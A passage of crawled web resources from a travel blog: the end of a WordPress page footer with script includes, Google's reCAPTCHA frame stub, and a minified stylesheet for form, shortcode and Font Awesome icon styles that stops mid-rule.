class="td-subfooter-menu"><li id="menu-item-3847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3847"><a href="https://workingmumkitty.com/about-me/sign-up-here/">Sign Up Here</a></li><li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3859"><a href="https://workingmumkitty.com/affiliate-disclosure-2/">Terms and Conditions</a></li><li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3860"><a href="https://workingmumkitty.com/affiliate-disclosure/">Affiliate Disclosure</a></li><li id="menu-item-3861" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3861"><a href="https://workingmumkitty.com/privacy-policy/">Privacy Policy</a></li></ul></div></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"> &copy; Working Mum Kitty Travel</div></div></div></div></div></div> <script defer src="[data-uri]"></script>  <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/cta/shared//shortcodes/js/spin.min.js' id='spin.min-js'></script> <script defer id="convertkit-broadcasts-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_ffe2f09c822335360b2275b5186d1e32.php?ver=3.1.3' id='convertkit-broadcasts-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_8287c1c4b7ddc3f161569276f0457557.php?ver=6.1.7' id='call_ac-custom-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_b6a50004c24a8ff4ef5e8b4b1d91e56b.php?ver=6.1.7' id='call_ac-js-front-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1' id='td-site-min-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script> <script defer id="convertkit-js-js-extra" src="[data-uri]"></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_4cae84ee0f61f2e29e302dc8d82e2f7d.php?ver=3.1.3' id='convertkit-js-js'></script> <script defer type='text/javascript' src='https://workingmumkitty.com/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4' id='wp-featherlight-js'></script>  <script defer src="[data-uri]"></script> <script type='text/javascript' src='https://workingmumkitty.com/siteprotect/hashcash.js' async></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Qra1QFqxzdp6BxrbAWcZ9Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768791096316');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://workingmumkitty.com/wp-content/cache/autoptimize/autoptimize_single_dbafacd50b8c0ea9982247620b20d01b.php?ver=6.1.7
body_size: 10770
content:
a.inbound-button.inbound-special-class i:before,button.inbound-button-submit.inbound-submit-action i:before{font-family:'FontAwesome';font-style:normal;font-weight:300;padding-right:5px}.inbound-label.inbound-label-top,.inbound-label.inbound-label-bottom{display:block}#inbound-form-wrapper .inbound-label.inbound-label-bottom{margin:0 0 10px}#inbound-form-wrapper .inbound-label.inbound-label-inline{min-width:80px;display:inline-block;padding-right:10px}.radio-inbound-vertical.radio-inbound-label-bottom,#inbound-form-wrapper .inbound-label.inbound-label-inline.inbound-input-radio,.radio-inbound-vertical.radio-inbound-label-top{display:block}.radio-inbound-vertical.radio-inbound-label-bottom:last-child{margin:0 0 10px}.radio-inbound-vertical.radio-inbound-label-inline{padding-right:5px}.inbound-label.inbound-label-placeholder{display:none}.inbound-label.inbound-label-placeholder.inbound-input-dropdown{display:block}.inbound-label.inbound-label-placeholder.inbound-input-dropdown_countries{display:block}.inbound-horizontal{display:inline-block}#inbound_form_submit{text-transform:none;cursor:pointer}.inbound-field{margin-left:0 !important;list-style-type:none !important;list-style-image:none !important;list-style:none !important;overflow:visible}.inbound-field label{margin:10px 0 4px;font-weight:700;line-height:1.3em;clear:both}.inbound-field input[type=radio]{margin-top:4px;width:auto !important}.inbound-field.inbound-submit-area{padding:0 0 10px;margin:15px 0 0;clear:both}.inbound-field.inbound-submit-area input.inbound-button,.inbound-field.inbound-submit-area input[type=submit]{font-size:1em}.inbound-description{font-size:.85em;line-height:1.5em;clear:both;font-family:sans-serif;letter-spacing:normal;padding:10px 0 0;width:99.8%}textarea.inbound-input-textarea{height:150px;width:99.2%}#inbound-form-wrapper{overflow:inherit;margin:10px 0;max-width:98%}.inbound-field input[type=text],.inbound-field input[type=url],.inbound-field input[type=email],.inbound-field input[type=tel],.inbound-field input[type=number],.inbound-field input[type=password]{width:47%}#inbound-form-wrapper .inbound-horizontal input[type=text],#inbound-form-wrapper .inbound-horizontal input[type=url],#inbound-form-wrapper .inbound-horizontal input[type=email],#inbound-form-wrapper .inbound-horizontal input[type=tel],#inbound-form-wrapper .inbound-horizontal input[type=number],#inbound-form-wrapper .inbound-horizontal input[type=password]{width:88%}.inbound-field input[type=checkbox],.inbound-field input[type=radio]{display:inline-block;width:auto;margin:10px}#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=text],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=url],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=email],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=tel],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=number],#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline input[type=password]{width:130px}#inbound-form-wrapper .inbound-horizontal.label-inbound-label-inline .inbound-label.inbound-label-inline{min-width:60px;display:inline-block;padding-right:10px;text-align:right}#inbound-form-wrapper .label-inbound-label-inline input{display:inline-block}.inbound-label.inbound-input-radio{display:block}.automation-done{margin-top:4px;width:auto !important;float:left}.radionotdonelabel{display:block;margin:0 0 0 24px;padding:0;width:auto;line-height:1.5;vertical-align:top}.inbound-clear{clear:both;display:block;overflow:hidden;width:0;height:0}.inbound-clearfix:before,.inbound-clearfix:after,.inbound-row:before,.inbound-row:after,.inbound-row_30:before,.inbound-row_30:after{content:'\0020';display:block;overflow:hidden;width:0;height:0}.inbound-clearfix:after,.inbound-row:after,.inbound-row_30:after{clear:both}.inbound-clearfix{zoom:1}.inbound-row{margin-left:-10px;margin-right:-10px}.inbound-row_30{margin-left:-15px;margin-right:-15px}.inbound-grid{float:left;min-height:1px;padding-right:5px;padding-left:0;position:relative}#inbound-list{overflow:hidden;margin-bottom:10px}.row_30 .inbound-grid{padding-left:15px;padding-right:15px}.inbound-grid.full{width:100%}.inbound-grid.one-half,.inbound-grid.inbound-2-col{width:48%}.inbound-grid.one-third,.inbound-grid.inbound-3-col{width:31.333333%}.inbound-grid.two-third{width:66.666667%}.inbound-grid.one-fourth,.inbound-grid.inbound-4-col{width:23%}.inbound-grid.three-fourth{width:75%}.inbound-grid.one-fifth{width:18%}.inbound-grid.two-fifth{width:40%}.inbound-grid.three-fifth{width:60%}.inbound-grid.four-fifth{width:80%}ul.inboundnow-social-links{list-style:none;margin:0;padding:0}ul.inboundnow-social-links li{display:inline-block;list-style:none;margin:0;padding:7px 0}ul.inboundnow-social-links li a{background:#f2f2f2;border:1px solid #ebebea;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;display:inline-block;width:32px;height:32px;line-height:32px;text-align:center;color:#696763;margin:0 1px}ul.inboundnow-social-links li a:hover{background-color:#c8232b;border-color:rgba(0,0,0,.2);color:#fff}#footer-wrapper ul.inboundnow-social-links{float:right}#footer-wrapper ul.inboundnow-social-links li a{background-color:#4a4845;border:none;color:#9c9a96}#footer-wrapper ul.inboundnow-social-links li a:hover{background-color:#c8232b;color:#fff}.inbound-widget-about{background:url(//workingmumkitty.com/wp-content/plugins/cta/shared/shortcodes/css/images/map.png) no-repeat 0 0;background-size:100%}.inbound-widget-about i{color:#9c9a96;margin-right:5px}.inbound-divider{border-top:1px solid #ebebea;height:1px;margin:0;position:relative}.inbound-divider.none{border:none}.inbound-divider.solid{border-top:1px solid #ebebea}.inbound-divider.dashed{border-top:1px dashed #ebebea}.inbound-divider.dotted{border-top:1px dotted #ebebea}.inbound-divider.double{border-top:3px double #ebebea}.inbound-teaser{margin-bottom:20px}.inbound-teaser .inbound-teaser-header{margin:0 0 10px 56px}.inbound-teaser .inbound-teaser-title{margin:0}.inbound-teaser .inbound-teaser-subtitle{color:#9c9a96}.inbound-teaser .inbound-teaser-icon{background:#4a4845;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#fff;font-size:16px;float:left;line-height:36px;height:36px;width:36px;margin-top:5px;text-align:center}.inbound-teaser .inbound-teaser-image{float:left;height:36px;width:36px;margin-top:5px}.inbound-teaser:hover .inbound-teaser-icon{background-color:#c8232b}.inbound-teaser.nested .inbound-teaser-content{margin-left:56px}.inbound-teaser.centered{text-align:center}.inbound-teaser.centered .inbound-teaser-icon{background:0 0;color:#696763;float:none;font-size:64px;line-height:64px;width:64px;height:64px;margin:0 auto 5px auto}.inbound-teaser.centered .inbound-teaser-header{margin-left:0}.inbound-callout{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px #f9f9f9;-moz-box-shadow:inset 1px 1px 1px #f9f9f9;box-shadow:inset 1px 1px 1px #f9f9f9;padding:20px 25px 0;margin-bottom:20px}.inbound-callout .left,.inbound-callout .right{margin-bottom:15px}.inbound-callout h2{font-size:24px;line-height:24px;margin:0 0 5px;text-shadow:1px 1px 1px #fff}.inbound-callout .subtitle{font-size:16px;line-height:22px;text-shadow:1px 1px 1px #fff;margin:0 0 5px}.inbound-callout .inbound-button{margin:7px 0 5px}.inbound-intro{margin-bottom:20px}.inbound-intro h1{margin-bottom:10px}.inbound-intro .inbound-intro-content{font-size:16px;line-height:24px;margin-bottom:20px}.inbound-tabs-content{margin-bottom:20px}ul.inbound-tabs-nav{border-bottom:1px solid #ebebea;list-style:none;margin:0;padding:0}ul.inbound-tabs-nav li{display:inline-block;margin:0;padding:0}ul.inbound-tabs-nav li a{background:#f2f2f2;border:1px solid #ebebea;border-right:none;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);color:#696763;display:inline-block;font-weight:700;padding:10px 20px;position:relative;margin-bottom:-1px;text-shadow:1px 1px 1px #fff}ul.inbound-tabs-nav li a span{display:inline-block;margin-left:5px}ul.inbound-tabs-nav li a.active{background-color:#fff;border-bottom-color:#fff;color:#4a4845}ul.inbound-tabs-nav li:last-child{border-right:1px solid #ebebea}.inbound-tabs>div{border:1px solid #ebebea;border-top:none;padding:20px}.inbound-accordion{margin-bottom:20px}.inbound-accordion .pane-title{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);font-size:110%;display:block;font-weight:700;padding:12px 20px;position:relative;margin-bottom:-1px;text-shadow:1px 1px 1px #fff}.inbound-accordion .pane-title.active{color:#4a4845}.inbound-accordion .pane-title .pane-icon{width:16px;margin-right:10px;text-align:center}.inbound-accordion .pane-title .status-off,.inbound-accordion .pane-title .status-on{color:#cecdca;cursor:pointer;float:right;font-family:Verdana;font-size:14px;font-weight:700}.inbound-accordion .pane-title .status-off{display:block}.inbound-accordion .pane-title .status-on{display:none}.inbound-accordion .pane-title.active .status-off{display:none}.inbound-accordion .pane-title.active .status-on{display:block}.inbound-accordion .pane{border:1px solid #ebebea;padding:20px;margin:0 0 20px}.inbound-accordion .pane.last{margin:0}.inbound-fancy-quote{margin:0 0 20px}.inbound-fancy-quote .quote-text{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);color:#555;font:normal 16px/22px Georgia,serif;margin:0 0 15px;padding:20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-fancy-quote .quote-text p{margin:0}.inbound-fancy-quote .quote-text .triangle{background:#f2f2f2;border:1px solid;border-color:#f2f2f2 #ebebea #ebebea #f2f2f2;display:block;width:16px;height:16px;position:absolute;bottom:-8px;left:25px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.inbound-fancy-quote .quote-author{padding:0;position:relative}.inbound-fancy-quote .quote-author .quote-author-name{font-weight:700}.inbound-fancy-quote .quote-author .quote-author-name:before{content:"\2014 \0020";color:#cecdca;font-weight:400}.inbound-fancy-quote .quote-author .quote-author-meta{color:#9c9a96}.inbound-pricing{border-left:1px solid #fff;margin-bottom:30px;margin-top:10px}.inbound-pricing .plan{background:#fff;border:1px solid #ebebea;float:left;padding:0;text-align:center;position:relative;margin-left:-1px}.inbound-pricing .plan-header{background:#f2f2f2;border-bottom:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px;text-shadow:1px 1px 1px #fff}.inbound-pricing .plan-header h2{font-size:16px;line-height:22px;margin:0}.inbound-pricing .plan-price{background:#fcfcfc;border-bottom:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px;text-shadow:1px 1px 1px #fff}.inbound-pricing .plan-price strong{display:block;font-size:40px;line-height:40px}.inbound-pricing .plan-price span{color:#9c9a96}.inbound-pricing .plan-content{background:#fff}.inbound-pricing .plan-content ul,.inbound-pricing .plan-content ol{list-style:none;padding:0;margin:0}.inbound-pricing .plan-content ul li,.inbound-pricing .plan-content ol li{border-bottom:1px solid #ebebea;padding:10px 20px;margin:0}.inbound-pricing .plan-footer{background:#f9f9f9;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);box-shadow:inset 1px 1px 1px rgba(255,255,255,.3);padding:20px}.inbound-pricing .plan-footer .inbound-button{padding:5px 20px}.inbound-pricing .plan.featured{border-color:#cecdca;-webkit-box-shadow:0px 0px 15px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 15px rgba(0,0,0,.1);box-shadow:0px 0px 15px rgba(0,0,0,.1);z-index:200;margin-top:-10px}.inbound-pricing .plan.featured .plan-header{background-color:#e0e0e0;border-color:#cecdca;padding:25px 0}.inbound-pricing .plan.featured .plan-price{background-color:#f2f2f2}.inbound-pricing .plan.featured .plan-footer{padding:25px 0;background-color:#f2f2f2;border-color:#cecdca}.inbound-dropcap{font-size:48px;font-weight:700;float:left;margin:10px 10px 10px 0}.inbound-dropcap.square{background:#696763;color:#fff;font-size:24px;width:48px;height:48px;line-height:48px;text-align:center;margin:6px 10px 0 0}.inbound-dropcap.circle{background:#696763;border-radius:50%;color:#fff;font-size:24px;width:48px;height:48px;line-height:48px;text-align:center;margin:6px 10px 0 0}.inbound-alert-message{background:#fff;border:1px solid #ebebea;padding:8px 50px 8px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;margin-bottom:20px;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-alert-message span.close{position:absolute;color:#cecdca;display:inline-block;font-size:14px;line-height:100%;font-weight:700;width:14px;height:14px;text-align:center;cursor:pointer;right:10px;top:11px}.inbound-alert-message span.close:hover{color:#9c9a96}.inbound-alert-message.blue{background:#dbf3f9;border:1px solid #c5e3ea}.inbound-alert-message.green{background:#e2ffc9;border:1px solid #c5eda3}.inbound-alert-message.red{background:#ffe2e2;border:1px solid #fcd1d1}.inbound-alert-message.yellow{background:#fcf7d1;border:1px solid #f2ebba}.inbound-content-box{background:#f2f2f2;border:1px solid #ebebea;-webkit-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);-moz-box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);box-shadow:inset 1px 1px 1px rgba(255,255,255,.5);margin:0 0 20px;padding:20px;position:relative;text-shadow:1px 1px 1px rgba(255,255,255,.5)}.inbound-content-box>p:last-child{margin-bottom:0}.inbound-content-box.blue{background:#eef9fc;border:1px solid #dfecf9}.inbound-content-box.green{background:#e9ffd6;border:1px solid #d4f2bb}.inbound-content-box.red{background:#fce3e3;border:1px solid #fcd1d1}.inbound-content-box.yellow{background:#fcf7d1;border:1px solid #f2ebba}.inbound-content-box h1,.inbound-content-box h2,.inbound-content-box h3,.inbound-content-box h4,.inbound-content-box h5,.inbound-content-box h6{margin-bottom:10px}.inbound-profile-box{margin-bottom:20px}.inbound-profile-box .profile-img{margin-bottom:15px}.inbound-profile-box .profile-img img{display:block;width:100%;height:auto;margin:-1px}.inbound-profile-box .profile-name{margin-bottom:0}.inbound-profile-box .profile-meta{color:#9c9a96;margin-bottom:15px}.inbound-profile-box .profile-desc p:last-child{margin-bottom:0}.inbound-profile-box .profile-footer{margin-top:15px}.inbound-profile-box .profile-footer a{color:#9c9a96;font-size:12px;margin-right:10px}.inbound-client_box{margin-bottom:20px}.inbound-client_box ul{list-style:none;margin:0;padding:0}.inbound-client_box ul li.inbound-grid{border:1px solid #ebebea;margin:0 -1px -1px 0;padding:0}.inbound-client_box ul li a{display:block;text-align:center}.inbound-client_box ul li:hover{border-color:#cecdca;-webkit-box-shadow:0px 0px 8px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 8px rgba(0,0,0,.1);box-shadow:0px 0px 8px rgba(0,0,0,.1);z-index:200}.inbound-google_map{max-width:100%;margin-bottom:20px}a.inbound-button,a.inbound-button.inbound-special-class{background:#c8232b;border:1px solid rgba(0,0,0,.15);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0px 2px 3px rgba(0,0,0,.15),inset 1px 1px 1px rgba(255,255,255,.2);-moz-box-shadow:0px 2px 3px rgba(0,0,0,.15),inset 1px 1px 1px rgba(255,255,255,.2);box-shadow:0px 2px 3px rgba(0,0,0,.15),inset 1px 1px 1px rgba(255,255,255,.2);color:#fff;cursor:pointer;display:inline-block;font-family:inherit;font-size:14px;font-weight:700;padding:8px 15px;text-shadow:-1px -1px 1px rgba(0,0,0,.15);text-decoration:none;text-align:center}.inbound-button:hover{color:#fff}.inbound-button.small{font-size:100%;padding:4px 10px}.inbound-button.large{font-size:18px;padding:12px 30px}input[type=submit].inbound-button,button.inbound-button{-webkit-appearance:none;cursor:pointer}.inbound-button.black{background-color:#4a4845}.inbound-button.blue{background-color:#707ef9}.inbound-button.brown{background-color:#5e3d1d}.inbound-button.green{background-color:#65b20e}.inbound-button.orange{background-color:#f90}.inbound-button.pink{background-color:#fc149f}.inbound-button.purple{background-color:#993d9e}.inbound-button.red{background-color:#fc5a5a}.inbound-button.silver{background-color:#858585}.inbound-button.yellow{background-color:#f7c707}.inbound-button.white{background-color:#f4f4f4;border-color:#ccc;-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.08),inset 1px 1px 1px rgba(255,255,255,.2);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.08),inset 1px 1px 1px rgba(255,255,255,.2);box-shadow:0px 1px 2px rgba(0,0,0,.08),inset 1px 1px 1px rgba(255,255,255,.2);color:#666;text-shadow:none}.inbound-button.white:hover{color:#4a4845}
/*!
 *  Font Awesome 4.0.3 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url(//workingmumkitty.com/wp-content/plugins/cta/shared/shortcodes/css/../../assets/fonts/fontawesome/fonts/fontawesome-webfont.eot?v=3.0.2);src:url(//workingmumkitty.com/wp-content/plugins/cta/shared/shortcodes/css/../../assets/fonts/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=3.0.2) format('embedded-opentype'),url(//workingmumkitty.com/wp-content/plugins/cta/shared/shortcodes/css/../../assets/fonts/fontawesome/fonts/fontawesome-webfont.woff?v=3.0.2) format('woff'),url(//workingmumkitty.com/wp-content/plugins/cta/shared/shortcodes/css/../../assets/fonts/fontawesome/fonts/fontawesome-webfont.ttf?v=3.0.2) format('truetype');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-list-ok-sign li:before{content:"\F058"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\